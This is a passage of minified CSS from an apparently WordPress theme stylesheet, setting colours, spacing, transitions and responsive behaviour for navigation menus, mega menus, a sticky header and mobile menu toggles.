!important;}.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a{color:#000000;}.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li:hover > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li a:hover,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li:hover > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li.current-menu-item > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li.current_page_item > a{color:#000000;}.header-controls .search_box i.tmicon-fa-search,.righticon i,.menu-toggle i,.header-controls a{color:rgba( 0,0,0,1);}.menu-toggle i:hover,.header-controls a:hover{color:#ffffff !important;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{color:rgba( 0,0,0,0.8);font-weight:normal;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{padding-top:10px;}#stickable-header,#stickable-header-sticky-wrapper,.thememount-header-style-3 #stickable-header .headerlogo,.thememount-header-style-4 #stickable-header .container .headercontent,.thememount-header-style-4 #stickable-header .container-full .headercontent{background-color:#ffffff;}.thememount-header-style-3.tm-header-overlay .is-sticky #navbar,.is-sticky #stickable-header,.thememount-header-style-4 .is-sticky #stickable-header .container .headercontent,.thememount-header-style-4 .is-sticky #stickable-header .container-full .headercontent{background-color:#ffffff;}footer.site-footer > div.site-info{background-color:#000000;}h1.site-title{color:#272727;}.k_flying_searchform_wrapper{top:170px;}.pageoverlay{background-image:url('../images/loader1.gif');}#navbar #site-navigation div.nav-menu > ul > li ul a:before,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;position:static;}.headerlogo,.search_box,.thememount-header-cart-link-wrapper{height:170px;line-height:170px !important;}@media (max-width:1200px){#stickable-header{height:auto !important;}.masthead-header-stickyOnScroll{position:relative !important;}.sticky-wrapper .header-inner{top:0px;}.main-navigation{clear:both;}.headercontent .headerlogo img{height:auto;max-width:100%;}#navbar #site-navigation div.nav-menu > ul,#navbar #site-navigation .mega-menu-wrap .mega-menu{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul,#navbar #site-navigation .mega-menu-wrap .mega-menu{background-color:#f7f7f7;}.headerlogo,#navbar #site-navigation div.mega-menu-wrap,.menu-main-menu-container,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,#navbar{float:none;}.menu-toggle{display:block;text-align:center;cursor:pointer;padding:0px;margin:0px;position:absolute;top:50%;left:0px;padding-right:0px;margin-top:-15px;}.thememount-header-style-3 .menu-toggle{left:20px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item-has-children > a:after,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:after,.menu-toggle span{display:none;}.righticon{position:absolute;right:0px;z-index:33;top:24px;}.righticon i{font-size:20px;cursor:pointer;display:block;line-height:0px;}#navbar #site-navigation div.nav-menu > ul{display:none;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a.mega-menu-link{background:transparent;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,#navbar #site-navigation div.nav-menu > ul{position:absolute;padding:10px 20px;left:0px;box-shadow:rgba(0,0,0,0.12) 3px 3px 15px;border-top:3px solid #ffffff;}#navbar #site-navigation div.nav-menu > ul{float:none;overflow:hidden;max-height:0px;position:absolute;left:0px;z-index:1;margin:0px;width:100%;}#navbar #site-navigation div.nav-menu > ul,#navbar #site-navigation div.nav-menu > ul ul{overflow:hidden;max-height:0px;-webkit-transition:max-height 0.25s ease-out;-moz-transition:max-height 0.25s ease-out;-ms-transition:max-height 0.25s ease-out;-o-transition:max-height 0.25s ease-out;transition:max-height 0.25s ease-out;}#navbar #site-navigation.toggled-on div.nav-menu > ul{max-height:400px;overflow:auto;}#navbar #site-navigation div.nav-menu > ul ul ul{max-height:none;}#navbar #site-navigation div.nav-menu > ul > li{position:relative;}#navbar #site-navigation.toggled-on div.nav-menu > ul{display:block;max-height:300px;overflow:auto;}#navbar #site-navigation.toggled-on div.nav-menu > ul ul.open{max-height:2000px;}#navbar #site-navigation div.mega-menu-wrap{position:inherit;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{display:block;position:absolute;left:15px;width:30px;background:none;}.thememount-header-style-4 #navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{left:15px;}h3.menu-toggle i,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle:before{font-size:30px;margin:0px;display:none;}h3.menu-toggle span,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span{position:absolute;top:50%;left:0;display:block;width:100%;height:4px;border-radius:0px;margin-top:-2px;background-color:#282828;font-size:0px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span{z-index:-1;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle .mega-toggle-block{margin-right:0px;width:30px;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle .mega-toggle-block:before{display:none;}h3.menu-toggle{width:35px;height:30px;}h3.menu-toggle span::after,h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::before{position:absolute;left:0;width:100%;height:100%;background:#282828;content:'';-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;display:block;}h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::before{-webkit-transform:translateY(-250%);transform:translateY(-250%);}h3.menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::after{-webkit-transform:translateY(250%);transform:translateY(250%);top:0;}.toggled-on h3.menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open span::after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}.toggled-on h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open span::before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg);}.toggled-on h3.menu-toggle span,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open span{background-color:transparent;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:65px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{width:100%;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-toggle-on > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a{background:none !important;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{float:none;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{width:100% !important;padding-bottom:0px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{padding-left:15px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{padding-left:0px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,#navbar #site-navigation div.nav-menu > ul ul{background-color:transparent !important;}#navbar #site-navigation div.nav-menu > ul > li a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{display:block;padding:15px 0px;text-decoration:none;line-height:18px;height:auto;line-height:18px !important;}#navbar #site-navigation div.nav-menu > ul ul a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a{margin:0;display:block;padding:15px 15px 15px 0px;}#navbar #site-navigation div.nav-menu > ul > li li a:before,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;}.mega-sub-menu{display:none !important;}.mega-sub-menu.open,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{display:block !important;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{padding:0px;padding-left:15px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{margin-top:15px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{position:relative;}#navbar #site-navigation div.nav-menu > ul > li a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{display:inline-block;}.thememount-header-style-3 #navbar .main-navigation{position:inherit;}.thememount-header-style-3.tm-header-overlay #navbar{border-top:none;}.thememount-header-style-3 .k_flying_searchform_wrapper{top:113px;}.thememount-header-style-3 .header-controls .fa-shopping-cart{background-color:#ffffff;color:#fff;}.site-title{width:inherit;margin:0 auto;}.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li a:hover,.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a:hover,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current_page_item > a{color:#ffffff !important;}.#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu{opacity:1 !important;}#navbar #site-navigation div.nav-menu > ul > li > a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget,.righticon i{color:rgba( 0,0,0,1) !important;}#navbar #site-navigation div.nav-menu > ul li,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li{border-bottom:1px solid rgba( 0,0,0,0.15);}#navbar #site-navigation div.nav-menu > ul li li:last-child,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:last-child{border-bottom:none;}.menu-toggle i,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle:before,.header-controls a{color:rgba( 0,0,0,1);}h3.menu-toggle span,h3.menu-toggle span::after,h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::before{background-color:rgba( 0,0,0,1);}.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-custom ul.nav-menu > li > a:hover,.tm-mmmenu-override-yes.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover{color:#000000 !important;}#navbar #site-navigation div.nav-menu > ul{padding-right:15px;padding-left:15px;}#navbar #site-navigation div.nav-menu > ul ul{list-style:none;}.header-controls{position:absolute;top:0;float:none;right:0;margin-right:0px;}.tm-header-invert .menu-toggle,.tm-header-invert .header-controls{right:inherit;left:0;}.tm-header-invert .header-controls{margin-right:0px;left:47px;}.thememount-header-style-1.tm-header-invert #navbar,.thememount-header-style-4.tm-header-invert #navbar{float:none;}.thememount-header-style-4.tm-header-overlay #navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:50%;margin-top:-18px;}.tm-mmmenu-override-yes #navbar .mega-menu-toggle .mega-toggle-block-1:after{display:none;}}@media (min-width:1200px){.righticon{display:none;}.navbar{vertical-align:top;}.menu-toggle{display:none;z-index:10;}.menu-toggle i{color:#fff;font-size:28px;}.toggled-on li,.toggled-on .children{display:block;}#navbar #site-navigation div.mega-menu-wrap{clear:none;position:inherit;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{position:static !important;}#navbar #site-navigation .nav-menu-wrapper > ul{margin:0;padding:0;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{background:none;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu a{padding-top:10px;padding-bottom:10px;}#navbar #site-navigation div.nav-menu > ul > li,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{height:170px;line-height:170px !important;}#navbar #site-navigation div.nav-menu > ul{margin:0px;}#navbar #site-navigation div.nav-menu > ul > li{float:left;position:relative;}#navbar #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{display:inline-block;padding:0px 20px 0px 20px;text-decoration:none;position:relative;z-index:1;height:40px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-item-has-children > a{padding-right:17px;}#navbar #site-navigation div.nav-menu > ul > li.menu-item-has-children > a{padding-right:28px;}.is-sticky #navbar #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{color:#000000;}#navbar #site-navigation div.nav-menu > ul > li > a{display:inline-block;}.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_ancestor:hover > a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,#navbar #site-navigation div.nav-menu > ul > li:hover > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor:hover > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_item:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current_page_item:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor:hover > a{color:#fff;}.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li a:hover,.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a:hover,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current_page_item > a{color:#ffffff;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a:before,#navbar #site-navigation div.nav-menu > ul > li > a:before{border-radius:3px;display:block;content:'';position:absolute !important;left:50%;top:0px;margin:0 auto -2px;height:40px;width:0%;z-index:-1;opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:hover > a:before,#navbar #site-navigation div.nav-menu > ul > li:hover > a:before{top:0px;opacity:1;width:100%;left:0;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:hover > a:before,#navbar #site-navigation div.nav-menu > ul > li:hover > a:before{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul > li > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{margin-top:65px;}#navbar #site-navigation div.nav-menu > ul li.last ul.sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu{left:auto;right:0px !important;}#navbar #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu,#navbar #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu ul.mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu ul.mega-sub-menu{left:-100%;}#navbar #site-navigation div.nav-menu > ul ul,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu{width:230px;}#navbar #site-navigation div.nav-menu > ul ul a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a{margin:0;display:block;padding:15px 15px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item a{padding:15px 0px 15px 0px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:0px 15px 0px 15px;}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{margin-top:22px;}#navbar #site-navigation div.nav-menu > ul li:hover > ul{opacity:1;display:block;visibility:visible;height:auto;}#navbar #site-navigation div.nav-menu > ul li > ul ul{border-left:0;left:100%;top:0;border-top:0;}#navbar #site-navigation ul ul li{position:relative;}#navbar #site-navigation div.nav-menu > ul ul{position:absolute;visibility:hidden;display:block;opacity:0;line-height:14px;padding:0;margin:0;list-style:none;left:0;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;transition:all .2s ease;}#navbar #site-navigation div.nav-menu > ul ul,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu{border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{-webkit-box-shadow:none;box-shadow:none;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,#navbar #site-navigation div.nav-menu > ul ul{border-top:3px solid #ffffff;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu ul.mega-sub-menu,#navbar #site-navigation div.nav-menu > ul ul ul{border-top:none;}#navbar #site-navigation div.nav-menu > ul > li ul a:before,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;position:static;}#navbar #site-navigation div.nav-menu > ul > li.menu-item-has-children > a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:6px;content:'\f107';position:absolute;background-color:transparent;right:11px;top:13px;}#navbar #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:6px;content:'\f105';position:absolute;background-color:transparent;right:10px;top:20px;}.tm-mmmenu-override-yes.tm-dmenu-sep-grey #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title{padding:0px 0px 5px 0px;}.tm-dmenu-sep-grey #navbar #site-navigation div.nav-menu ul ul li a,.tm-mmmenu-override-yes.tm-dmenu-sep-grey #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a{border-bottom:1px solid rgba(0,0,0,0.08);}.tm-mmmenu-override-yes.tm-dmenu-sep-grey #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li{border-bottom:none;}.tm-dmenu-sep-white #navbar #site-navigation div.nav-menu ul ul li a,.tm-mmmenu-override-yes.tm-dmenu-sep-white #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a{border-bottom:1px solid rgba(255,255,255,0.08);}.is-sticky .headerlogo,.is-sticky .search_box,.is-sticky .thememount-header-cart-link-wrapper,.is-sticky #navbar #site-navigation div.nav-menu > ul > li,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li{height:100px;line-height:100px !important;}.is-sticky #navbar #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{margin-top:30px;}#navbar #site-navigation div.nav-menu > ul ul,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{top:170px;}.is-sticky #navbar #site-navigation div.nav-menu > ul > li > ul,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation 